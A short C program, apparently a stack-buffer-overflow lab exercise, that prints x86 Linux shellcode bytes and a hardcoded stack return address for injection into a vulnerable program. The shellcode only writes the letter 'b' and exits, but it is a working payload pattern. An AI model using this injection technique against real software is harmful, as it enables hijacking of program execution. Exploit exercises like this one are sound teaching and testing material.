 #include <stdio.h>
void main(){
printf("\x6a\x62"); //change from x61 to x62
printf("\x89\xe6");
printf("\x31\xc0");
printf("\xb0\x04");
printf("\x31\xdb");
printf("\xb3\x01");
printf("\x89\xf1");
printf("\x31\xd2");
printf("\xb2\x01");
printf("\xcd\x80");
printf("\x31\xc0");
printf("\xb0\x01");
printf("\x31\xdb");
printf("\xcd\x80");
printf("\xe0\xd5\xff\xff"); //return address
}